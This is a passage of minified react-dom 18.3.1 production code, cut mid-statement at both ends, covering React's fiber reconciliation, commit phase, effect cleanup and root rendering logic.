f&&n.textContent!==""+f&&(!0!==u.suppressHydrationWarning&&nh(n.textContent,f,e),s=["children",""+f]):p.hasOwnProperty(c)&&null!=f&&"onScroll"===c&&nt("scroll",n)}switch(r){case"input":Y(n),er(n,u,!0);break;case"textarea":Y(n),eu(n);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(n.onclick=nm)}n=s,t.updateQueue=n,null!==n&&(t.flags|=4)}else{c=9===s.nodeType?s:s.ownerDocument,"http://www.w3.org/1999/xhtml"===e&&(e=ec(r)),"http://www.w3.org/1999/xhtml"===e?"script"===r?((e=c.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=c.createElement(r,{is:n.is}):(e=c.createElement(r),"select"===r&&(c=e,n.multiple?c.multiple=!0:n.size&&(c.size=n.size))):e=c.createElementNS(e,r),e[nE]=t,e[nA]=n,i(e,t,!1,!1),t.stateNode=e;e:{switch(c=ew(r,n),r){case"dialog":nt("cancel",e),nt("close",e),s=n;break;case"iframe":case"object":case"embed":nt("load",e),s=n;break;case"video":case"audio":for(s=0;s<r9.length;s++)nt(r9[s],e);s=n;break;case"source":nt("error",e),s=n;break;case"img":case"image":case"link":nt("error",e),nt("load",e),s=n;break;case"details":nt("toggle",e),s=n;break;case"input":X(e,n),s=G(e,n),nt("invalid",e);break;case"option":default:s=n;break;case"select":e._wrapperState={wasMultiple:!!n.multiple},s=U({},n,{value:void 0}),nt("invalid",e);break;case"textarea":el(e,n),s=ea(e,n),nt("invalid",e)}for(u in ek(r,s),f=s)if(f.hasOwnProperty(u)){var h=f[u];"style"===u?ey(e,h):"dangerouslySetInnerHTML"===u?null!=(h=h?h.__html:void 0)&&ep(e,h):"children"===u?"string"==typeof h?("textarea"!==r||""!==h)&&eh(e,h):"number"==typeof h&&eh(e,""+h):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(p.hasOwnProperty(u)?null!=h&&"onScroll"===u&&nt("scroll",e):null!=h&&S(e,u,h,c))}switch(r){case"input":Y(e),er(e,n,!1);break;case"textarea":Y(e),eu(e);break;case"option":null!=n.value&&e.setAttribute("value",""+W(n.value));break;case"select":e.multiple=!!n.multiple,null!=(u=n.value)?eo(e,!!n.multiple,u,!1):null!=n.defaultValue&&eo(e,!!n.multiple,n.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=nm)}switch(r){case"button":case"input":case"select":case"textarea":n=!!n.autoFocus;break e;case"img":n=!0;break e;default:n=!1}}n&&(t.flags|=4)}null!==t.ref&&(t.flags|=512,t.flags|=2097152)}return aA(t),null;case 6:if(e&&null!=t.stateNode)l(e,t,e.memoizedProps,n);else{if("string"!=typeof n&&null===t.stateNode)throw Error(d(166));if(r=i7(i1.current),i7(iX.current),ib(t)){if(n=t.stateNode,r=t.memoizedProps,n[nE]=t,(u=n.nodeValue!==r)&&null!==(e=iu))switch(e.tag){case 3:nh(n.nodeValue,r,0!=(1&e.mode));break;case 5:!0!==e.memoizedProps.suppressHydrationWarning&&nh(n.nodeValue,r,0!=(1&e.mode))}u&&(t.flags|=4)}else(n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[nE]=t,t.stateNode=n}return aA(t),null;case 13:if(nV(i9),n=t.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(id&&null!==ic&&0!=(1&t.mode)&&0==(128&t.flags))ik(),iw(),t.flags|=98560,u=!1;else if(u=ib(t),null!==n&&null!==n.dehydrated){if(null===e){if(!u)throw Error(d(318));if(!(u=null!==(u=t.memoizedState)?u.dehydrated:null))throw Error(d(317));u[nE]=t}else iw(),0==(128&t.flags)&&(t.memoizedState=null),t.flags|=4;aA(t),u=!1}else null!==ip&&(lS(ip),ip=null),u=!0;if(!u)return 65536&t.flags?t:null}if(0!=(128&t.flags))return t.lanes=r,t;return(n=null!==n)!=(null!==e&&null!==e.memoizedState)&&n&&(t.child.flags|=8192,0!=(1&t.mode)&&(null===e||0!=(1&i9.current)?0===a8&&(a8=3):lP())),null!==t.updateQueue&&(t.flags|=4),aA(t),null;case 4:return i3(),o(e,t),null===e&&ni(t.stateNode.containerInfo),aA(t),null;case 10:return iN(t.type._context),aA(t),null;case 19:if(nV(i9),null===(u=t.memoizedState))return aA(t),null;if(n=0!=(128&t.flags),null===(c=u.rendering))if(n)aE(u,!1);else{if(0!==a8||null!==e&&0!=(128&e.flags))for(e=t.child;null!==e;){if(null!==(c=i5(e))){for(t.flags|=128,aE(u,!1),null!==(n=c.updateQueue)&&(t.updateQueue=n,t.flags|=4),t.subtreeFlags=0,n=r,r=t.child;null!==r;)u=r,e=n,u.flags&=0xe00002,null===(c=u.alternate)?(u.childLanes=0,u.lanes=e,u.child=null,u.subtreeFlags=0,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=c.childLanes,u.lanes=c.lanes,u.child=c.child,u.subtreeFlags=0,u.deletions=null,u.memoizedProps=c.memoizedProps,u.memoizedState=c.memoizedState,u.updateQueue=c.updateQueue,u.type=c.type,e=c.dependencies,u.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling;return n$(i9,1&i9.current|2),t.child}e=e.sibling}null!==u.tail&&eG()>ll&&(t.flags|=128,n=!0,aE(u,!1),t.lanes=4194304)}else{if(!n)if(null!==(e=i5(c))){if(t.flags|=128,n=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),aE(u,!0),null===u.tail&&"hidden"===u.tailMode&&!c.alternate&&!id)return aA(t),null}else 2*eG()-u.renderingStartTime>ll&&0x40000000!==r&&(t.flags|=128,n=!0,aE(u,!1),t.lanes=4194304);u.isBackwards?(c.sibling=t.child,t.child=c):(null!==(r=u.last)?r.sibling=c:t.child=c,u.last=c)}if(null!==u.tail)return t=u.tail,u.rendering=t,u.tail=t.sibling,u.renderingStartTime=eG(),t.sibling=null,r=i9.current,n$(i9,n?1&r|2:1&r),t;return aA(t),null;case 22:case 23:return lT(),n=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==n&&(t.flags|=8192),n&&0!=(1&t.mode)?0!=(0x40000000&a9)&&(aA(t),6&t.subtreeFlags&&(t.flags|=8192)):aA(t),null;case 24:case 25:return null}throw Error(d(156,t.tag))}(r,t,a9))){a6=r;return}}else{if(null!==(r=function(e,t){switch(is(t),t.tag){case 1:return nZ(t.type)&&nY(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return i3(),nV(nH),nV(nQ),oe(),0!=(65536&(e=t.flags))&&0==(128&e)?(t.flags=-65537&e|128,t):null;case 5:return i4(t),null;case 13:if(nV(i9),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(d(340));iw()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return nV(i9),null;case 4:return i3(),null;case 10:return iN(t.type._context),null;case 22:case 23:return lT(),null;default:return null}}(r,t))){r.flags&=32767,a6=r;return}if(null!==e)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{a8=6,a6=null;return}}if(null!==(t=t.sibling)){a6=t;return}a6=t=e}while(null!==t)0===a8&&(a8=5)}function lD(e,t,r){var n=tu,i=a7.transition;try{a7.transition=null,tu=1,function(e,t,r,n){do lL();while(null!==lp)if(0!=(6&a2))throw Error(d(327));r=e.finishedWork;var i=e.finishedLanes;if(null!==r){if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(d(177));e.callbackNode=null,e.callbackPriority=0;var o=r.lanes|r.childLanes,a=e,l=o,s=a.pendingLanes&~l;a.pendingLanes=l,a.suspendedLanes=0,a.pingedLanes=0,a.expiredLanes&=l,a.mutableReadLanes&=l,a.entangledLanes&=l,l=a.entanglements;var u=a.eventTimes;for(a=a.expirationTimes;0<s;){var c=31-e9(s),f=1<<c;l[c]=0,u[c]=-1,a[c]=-1,s&=~f}if(e===a3&&(a6=a3=null,a4=0),0==(2064&r.subtreeFlags)&&0==(2064&r.flags)||lf||(lf=!0,function(e,t){eZ(e,t)}(e7,function(){return lL(),null})),o=0!=(15990&r.flags),0!=(15990&r.subtreeFlags)||o){o=a7.transition,a7.transition=null;var p,h,m,v=tu;tu=1;var g=a2;a2|=4,a1.current=null,function(e,t){if(nv=tP,rF(e=rL())){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(r=(r=e.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(n&&0!==n.rangeCount){r=n.anchorNode;var i,o=n.anchorOffset,a=n.focusNode;n=n.focusOffset;try{r.nodeType,a.nodeType}catch(e){r=null;break e}var l=0,s=-1,u=-1,c=0,f=0,p=e,h=null;t:for(;;){for(;p!==r||0!==o&&3!==p.nodeType||(s=l+o),p!==a||0!==n&&3!==p.nodeType||(u=l+n),3===p.nodeType&&(l+=p.nodeValue.length),null!==(i=p.firstChild);)h=p,p=i;for(;;){if(p===e)break t;if(h===r&&++c===o&&(s=l),h===a&&++f===n&&(u=l),null!==(i=p.nextSibling))break;h=(p=h).parentNode}p=i}r=-1===s||-1===u?null:{start:s,end:u}}else r=null}r=r||{start:0,end:0}}else r=null;for(ng={focusedElem:e,selectionRange:r},tP=!1,aI=t;null!==aI;)if(e=(t=aI).child,0!=(1028&t.subtreeFlags)&&null!==e)e.return=t,aI=e;else for(;null!==aI;){t=aI;try{var m=t.alternate;if(0!=(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var v=m.memoizedProps,g=m.memoizedState,y=t.stateNode,b=y.getSnapshotBeforeUpdate(t.elementType===t.type?v:oX(t.type,v),g);y.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var k=t.stateNode.containerInfo;1===k.nodeType?k.textContent="":9===k.nodeType&&k.documentElement&&k.removeChild(k.documentElement);break;default:throw Error(d(163))}}catch(e){lV(t,t.return,e)}if(null!==(e=t.sibling)){e.return=t.return,aI=e;break}aI=t.return}m=aM,aM=!1}(e,r),aZ(r,e),function(e){var t=rL(),r=e.focusedElem,n=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&function e(t,r){return!!t&&!!r&&(t===r||(!t||3!==t.nodeType)&&(r&&3===r.nodeType?e(t,r.parentNode):"contains"in t?t.contains(r):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(r))))}(r.ownerDocument.documentElement,r)){if(null!==n&&rF(r)){if(t=n.start,void 0===(e=n.end)&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if((e=(t=r.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var i=r.textContent.length,o=Math.min(n.start,i);n=void 0===n.end?o:Math.min(n.end,i),!e.extend&&o>n&&(i=n,n=o,o=i),i=rD(r,o);var a=rD(r,n);i&&a&&(1!==e.rangeCount||e.anchorNode!==i.node||e.anchorOffset!==i.offset||e.focusNode!==a.node||e.focusOffset!==a.offset)&&((t=t.createRange()).setStart(i.node,i.offset),e.removeAllRanges(),o>n?(e.addRange(t),e.extend(a.node,a.offset)):(t.setEnd(a.node,a.offset),e.addRange(t)))}}for(t=[],e=r;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof r.focus&&r.focus(),r=0;r<t.length;r++)(e=t[r]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}(ng),tP=!!nv,ng=nv=null,e.current=r,p=r,h=e,m=i,aI=p,function e(t,r,n){for(var i=0!=(1&t.mode);null!==aI;){var o=aI,a=o.child;if(22===o.tag&&i){var l=null!==o.memoizedState||aT;if(!l){var s=o.alternate,u=null!==s&&null!==s.memoizedState||aO;s=aT;var c=aO;if(aT=l,(aO=u)&&!c)for(aI=o;null!==aI;)u=(l=aI).child,22===l.tag&&null!==l.memoizedState?aG(o):null!==u?(u.return=l,aI=u):aG(o);for(;null!==a;)aI=a,e(a,r,n),a=a.sibling;aI=o,aT=s,aO=c}aK(t,r,n)}else 0!=(8772&o.subtreeFlags)&&null!==a?(a.return=o,aI=a):aK(t,r,n)}}(p,h,m),eJ(),a2=g,tu=v,a7.transition=o}else e.current=r;lf&&(lf=!1,lp=e,lh=i),0===(o=e.pendingLanes)&&(ld=null);var y=r.stateNode;if(e4&&"function"==typeof e4.onCommitFiberRoot)try{e4.onCommitFiberRoot(e6,y,void 0,128==(128&y.current.flags))}catch(e){}if(lx(e,eG()),null!==t)for(n=e.onRecoverableError,r=0;r<t.length;r++)n((i=t[r]).value,{componentStack:i.stack,digest:i.digest});if(lu)throw lu=!1,e=lc,lc=null,e;0!=(1&lh)&&0!==e.tag&&lL(),0!=(1&(o=e.pendingLanes))?e===lv?lm++:(lm=0,lv=e):lm=0,n3()}}(e,t,r,n)}finally{a7.transition=i,tu=n}return null}function lL(){if(null!==lp){var e=tc(lh),t=a7.transition,r=tu;try{if(a7.transition=null,tu=16>e?16:e,null===lp)var n=!1;else{if(e=lp,lp=null,lh=0,0!=(6&a2))throw Error(d(331));var i=a2;for(a2|=4,aI=e.current;null!==aI;){var o=aI,a=o.child;if(0!=(16&aI.flags)){var l=o.deletions;if(null!==l){for(var s=0;s<l.length;s++){var u=l[s];for(aI=u;null!==aI;){var c=aI;switch(c.tag){case 0:case 11:case 15:aR(8,c,o)}var f=c.child;if(null!==f)f.return=c,aI=f;else for(;null!==aI;){var p=(c=aI).sibling,h=c.return;if(!function e(t){var r=t.alternate;null!==r&&(t.alternate=null,e(r)),t.child=null,t.deletions=null,t.sibling=null,5===t.tag&&null!==(r=t.stateNode)&&(delete r[nE],delete r[nA],delete r[nO],delete r[nj],delete r[nI]),t.stateNode=null,t.return=null,t.dependencies=null,t.memoizedProps=null,t.memoizedState=null,t.pendingProps=null,t.stateNode=null,t.updateQueue=null}(c),c===u){aI=null;break}if(null!==p){p.return=h,aI=p;break}aI=h}}}var m=o.alternate;if(null!==m){var v=m.child;if(null!==v){m.child=null;do{var g=v.sibling;v.sibling=null,v=g}while(null!==v)}}aI=o}}if(0!=(2064&o.subtreeFlags)&&null!==a)a.return=o,aI=a;else for(;null!==aI;){if(o=aI,0!=(2048&o.flags))switch(o.tag){case 0:case 11:case 15:aR(9,o,o.return)}var y=o.sibling;if(null!==y){y.return=o.return,aI=y;break}aI=o.return}}var b=e.current;for(aI=b;null!==aI;){var k=(a=aI).child;if(0!=(2064&a.subtreeFlags)&&null!==k)k.return=a,aI=k;else for(a=b;null!==aI;){if(l=aI,0!=(2048&l.flags))try{switch(l.tag){case 0:case 11:case 15:aD(9,l)}}catch(e){lV(l,l.return,e)}if(l===a){aI=null;break}var w=l.sibling;if(null!==w){w.return=l.return,aI=w;break}aI=l.return}}if(a2=i,n3(),e4&&"function"==typeof e4.onPostCommitFiberRoot)try{e4.onPostCommitFiberRoot(e6,e)}catch(e){}n=!0}return n}finally{tu=r,a7.transition=t}}return!1}function lF(e,t,r){t=ae(e,t=o4(r,t),1),e=iW(e,t,1),t=lb(),null!==e&&(tl(e,1,t),lx(e,t))}function lV(e,t,r){if(3===e.tag)lF(e,e,r);else for(;null!==t;){if(3===t.tag){lF(t,e,r);break}if(1===t.tag){var n=t.stateNode;if("function"==typeof t.type.getDerivedStateFromError||"function"==typeof n.componentDidCatch&&(null===ld||!ld.has(n))){e=at(t,e=o4(r,e),1),t=iW(t,e,1),e=lb(),null!==t&&(tl(t,1,e),lx(t,e));break}}t=t.return}}function l$(e,t,r){var n=e.pingCache;null!==n&&n.delete(t),t=lb(),e.pingedLanes|=e.suspendedLanes&r,a3===e&&(a4&r)===r&&(4===a8||3===a8&&(0x7c00000&a4)===a4&&500>eG()-la?lO(e,0):ln|=r),lx(e,t)}function lU(e,t){0===t&&(0==(1&e.mode)?t=1:(t=tt,0==(0x7c00000&(tt<<=1))&&(tt=4194304)));var r=lb();null!==(e=i$(e,t))&&(tl(e,t,r),lx(e,r))}function lQ(e){var t=e.memoizedState,r=0;null!==t&&(r=t.retryLane),lU(e,r)}function lH(e,t){var r=0;switch(e.tag){case 13:var n=e.stateNode,i=e.memoizedState;null!==i&&(r=i.retryLane);break;case 19:n=e.stateNode;break;default:throw Error(d(314))}null!==n&&n.delete(t),lU(e,r)}function lB(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function lW(e,t,r,n){return new lB(e,t,r,n)}function lZ(e){return!(!(e=e.prototype)||!e.isReactComponent)}function lY(e,t){var r=e.alternate;return null===r?((r=lW(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=0xe00000&e.flags,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function lK(e,t,r,n,i,o){var a=2;if(n=e,"function"==typeof e)lZ(e)&&(a=1);else if("string"==typeof e)a=5;else e:switch(e){case A:return lJ(r.children,i,o,t);case T:a=8,i|=8;break;case O:return(e=lW(12,r,t,2|i)).elementType=O,e.lanes=o,e;case N:return(e=lW(13,r,t,i)).elementType=N,e.lanes=o,e;case M:return(e=lW(19,r,t,i)).elementType=M,e.lanes=o,e;case L:return lG(r,i,o,t);default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case j:a=10;break e;case I:a=9;break e;case P:a=11;break e;case R:a=14;break e;case D:a=16,n=null;break e}throw Error(d(130,null==e?e:typeof e,""))}return(t=lW(a,r,t,i)).elementType=e,t.type=n,t.lanes=o,t}function lJ(e,t,r,n){return(e=lW(7,e,n,t)).lanes=r,e}function lG(e,t,r,n){return(e=lW(22,e,n,t)).elementType=L,e.lanes=r,e.stateNode={isHidden:!1},e}function lX(e,t,r){return(e=lW(6,e,null,t)).lanes=r,e}function l0(e,t,r){return(t=lW(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function l1(e,t,r,n,i){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=ta(0),this.expirationTimes=ta(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=ta(0),this.identifierPrefix=n,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function l7(e,t,r,n,i,o,a,l,s){return e=new l1(e,t,r,l,s),1===t?(t=1,!0===o&&(t|=8)):t=0,o=lW(3,null,null,t),e.current=o,o.stateNode=e,o.memoizedState={element:n,isDehydrated:r,cache:null,transitions:null,pendingSuspenseBoundaries:null},iQ(o),e}function l2(e){if(!e)return nU;e=e._reactInternals;e:{if(eQ(e)!==e||1!==e.tag)throw Error(d(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(nZ(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(null!==t)throw Error(d(171))}if(1===e.tag){var r=e.type;if(nZ(r))return nJ(e,r,t)}return t}function l3(e,t,r,n,i,o,a,l,s){return(e=l7(r,n,!0,e,i,o,a,l,s)).context=l2(null),r=e.current,(o=iB(n=lb(),i=lk(r))).callback=null!=t?t:null,iW(r,o,i),e.current.lanes=i,tl(e,i,n),lx(e,n),e}function l6(e,t,r,n){var i=t.current,o=lb(),a=lk(i);return r=l2(r),null===t.context?t.context=r:t.pendingContext=r,(t=iB(o,a)).payload={element:e},null!==(n=void 0===n?null:n)&&(t.callback=n),null!==(e=iW(i,t,a))&&(lw(e,i,a,o),iZ(e,i,a)),a}function l4(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function l9(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var r=e.retryLane;e.retryLane=0!==r&&r<t?r:t}}function l5(e,t){l9(e,t),(e=e.alternate)&&l9(e,t)}s=function(e,t,r){if(null!==e)if(e.memoizedProps!==t.pendingProps||nH.current)aa=!0;else{if(0==(e.lanes&r)&&0==(128&t.flags))return aa=!1,function(e,t,r){switch(t.tag){case 3:av(t),iw();break;case 5:i6(t);break;case 1:nZ(t.type)&&nG(t);break;case 4:i2(t,t.stateNode.containerInfo);break;case 10:var n=t.type._context,i=t.memoizedProps.value;n$(iT,n._currentValue),n._currentValue=i;break;case 13:if(null!==(n=t.memoizedState)){if(null!==n.dehydrated)return n$(i9,1&i9.current),t.flags|=128,null;if(0!=(r&t.child.childLanes))return ak(e,t,r);return n$(i9,1&i9.current),null!==(e=aq(e,t,r))?e.sibling:null}n$(i9,1&i9.current);break;case 19:if(n=0!=(r&t.childLanes),0!=(128&e.flags)){if(n)return aS(e,t,r);t.flags|=128}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null,i.lastEffect=null),n$(i9,i9.current),!n)return null;break;case 22:case 23:return t.lanes=0,ad(e,t,r)}return aq(e,t,r)}(e,t,r);aa=0!=(131072&e.flags)}else aa=!1,id&&0!=(1048576&t.flags)&&ia(t,n5,t.index);switch(t.lanes=0,t.tag){case 2:var n=t.type;aC(e,t),e=t.pendingProps;var i=nW(t,nQ.current);iR(t,r),i=op(null,t,n,e,i,r);var o=oh();return t.flags|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof?(t.tag=1,t.memoizedState=null,t.updateQueue=null,nZ(n)?(o=!0,nG(t)):o=!1,t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,iQ(t),i.updater=o1,t.stateNode=i,i._reactInternals=t,o6(t,n,e,r),t=am(null,t,n,!0,o,r)):(t.tag=0,id&&o&&il(t),al(null,t,i,r),t=t.child),t;case 16:n=t.elementType;e:{switch(aC(e,t),e=t.pendingProps,n=(i=n._init)(n._payload),t.type=n,i=t.tag=function(e){if("function"==typeof e)return+!!lZ(e);if(null!=e){if((e=e.$$typeof)===P)return 11;if(e===R)return 14}return 2}(n),e=oX(n,e),i){case 0:t=ap(null,t,n,e,r);break e;case 1:t=ah(null,t,n,e,r);break e;case 11:t=as(null,t,n,e,r);break e;case 14:t=au(null,t,n,oX(n.type,e),r);break e}throw Error(d(306,n,""))}return t;case 0:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:oX(n,i),ap(e,t,n,i,r);case 1:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:oX(n,i),ah(e,t,n,i,r);case 3:e:{if(av(t),null===e)throw Error(d(387));n=t.pendingProps,i=(o=t.memoizedState).element,iH(e,t),iK(t,n,null,r);var a=t.memoizedState;if(n=a.element,o.isDehydrated)if(o={element:n,isDehydrated:!1,cache:a.cache,pendingSuspenseBoundaries:a.pendingSuspenseBoundaries,transitions:a.transitions},t.updateQueue.baseState=o,t.memoizedState=o,256&t.flags){i=o4(Error(d(423)),t),t=ag(e,t,n,r,i);break e}else if(n!==i){i=o4(Error(d(424)),t),t=ag(e,t,n,r,i);break e}else for(ic=nS(t.stateNode.containerInfo.firstChild),iu=t,id=!0,ip=null,r=iA(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling;else{if(iw(),n===i){t=aq(e,t,r);break e}al(e,t,n,r)}t=t.child}return t;case 5:return i6(t),null===e&&ig(t),n=t.type,i=t.pendingProps,o=null!==e?e.memoizedProps:null,a=i.children,ny(n,i)?a=null:null!==o&&ny(n,o)&&(t.flags|=32),af(e,t),al(e,t,a,r),t.child;case 6:return null===e&&ig(t),null;case 13:return ak(e,t,r);case 4:return i2(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=iE(t,null,n,r):al(e,t,n,r),t.child;case 11:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:oX(n,i),as(e,t,n,i,r);case 7:return al(e,t,t.pendingProps,r),t.child;case 8:case 12:return al(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(n=t.type._context,i=t.pendingProps,o=t.memoizedProps,a=i.value,n$(iT,n._currentValue),n._currentValue=a,null!==o)if(rN(o.value,a)){if(o.children===i.children&&!nH.current){t=aq(e,t,r);break e}}else for(null!==(o=t.child)&&(o.return=t);null!==o;){var l=o.dependencies;if(null!==l){a=o.child;for(var s=l.firstContext;null!==s;){if(s.context===n){if(1===o.tag){(s=iB(-1,r&-r)).tag=2;var u=o.updateQueue;if(null!==u){var c=(u=u.shared).pending;null===c?s.next=s:(s.next=c.next,c.next=s),u.pending=s}}o.lanes|=r,null!==(s=o.alternate)&&(s.lanes|=r),iM(o.return,r,t),l.lanes|=r;break}s=s.next}}else if(10===o.tag)a=o.type===t.type?null:o.child;else if(18===o.tag){if(null===(a=o.return))throw Error(d(341));a.lanes|=r,null!==(l=a.alternate)&&(l.lanes|=r),iM(a,r,t),a=o.sibling}else a=o.child;if(null!==a)a.return=o;else for(a=o;null!==a;){if(a===t){a=null;break}if(null!==(o=a.sibling)){o.return=a.return,a=o;break}a=a.return}o=a}al(e,t,i.children,r),t=t.child}return t;case 9:return i=t.type,n=t.pendingProps.children,iR(t,r),n=n(i=iD(i)),t.flags|=1,al(e,t,n,r),t.child;case 14:return i=oX(n=t.type,t.pendingProps),i=oX(n.type,i),au(e,t,n,i,r);case 15:return ac(e,t,t.type,t.pendingProps,r);case 17:return n=t.type,i=t.pendingProps,i=t.elementType===n?i:oX(n,i),aC(e,t),t.tag=1,nZ(n)?(e=!0,nG(t)):e=!1,iR(t,r),o2(t,n,i),o6(t,n,i,r),am(null,t,n,!0,e,r);case 19:return aS(e,t,r);case 22:return ad(e,t,r)}throw Error(d(156,t.tag))};var l8="function"==typeof reportError?reportError:function(e){console.error(e)};function se(e){this._internalRoot=e}function st(e){this._internalRoot=e}function sr(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function sn(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function si(){}function so(e,t,r,n,i){var o=r._reactRootContainer;if(o){var a=o;if("function"==typeof i){var l=i;i=function(){var e=l4(a);l.call(e)}}l6(t,a,e,i)}else a=function(e,t,r,n,i){if(i){if("function"==typeof n){var o=n;n=function(){var e=l4(a);o.call(e)}}var a=l3(t,n,e,0,null,!1,!1,"",si);return e._reactRootContainer=a,e[nT]=a.current,ni(8===e.nodeType?e.parentNode:e),lA(),a}for(;i=e.lastChild;)e.removeChild(i);if("function"==typeof n){var l=n;n=function(){var e=l4(s);l.call(e)}}var s=l7(e,0,!1,null,null,!1,!1,"",si);return e._reactRootContainer=s,e[nT]=s.current,ni(8===e.nodeType?e.parentNode:e),lA(function(){l6(t,s,r,n)}),s}(r,t,e,i,n);return l4(a)}st.prototype.render=se.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(d(409));l6(e,t,null,null)},st.prototype.unmount=se.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;lA(function(){l6(null,e,null,null)}),t[nT]=null}},st.prototype.unstable_scheduleHydration=function(e){if(e){var t=th();e={blockedOn:null,target:e,priority:t};for(var r=0;r<t_.length&&0!==t&&t<t_[r].priority;r++);t_.splice(r,0,e),0===r&&tq(e)}},td=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=tr(t.pendingLanes);0!==r&&(ts(t,1|r),lx(t,eG()),0==(6&a2)&&(ll=eG()+500,n3()))}break;case 13:lA(function(){var t=i$(e,1);null!==t&&lw(t,e,1,lb())}),l5(e,1)}},tf=function(e){if(13===e.tag){var t=i$(e,0x8000000);null!==t&&lw(t,e,0x8000000,lb()),l5(e,0x8000000)}},tp=function(e){if(13===e.tag){var t=lk(e),r=i$(e,t);null!==r&&lw(r,e,t,lb()),l5(e,t)}},th=function(){return tu},tm=function(e,t){var r=tu;try{return tu=e,t()}finally{tu=r}},ez=function(e,t,r){switch(t){case"input":if(et(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var i=nR(n);if(!i)throw Error(d(90));K(n),et(n,i)}}}break;case"textarea":es(e,r);break;case"select":null!=(t=r.value)&&eo(e,!!r.multiple,t,!1)}},eT=lE,eO=lA;var sa={findFiberByHostInstance:nP,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},sl={bundleType:sa.bundleType,version:sa.version,rendererPackageName:sa.rendererPackageName,rendererConfig:sa.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:C.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=eW(e))?null:e.stateNode},findFiberByHostInstance:sa.findFiberByHostInstance||function(){return 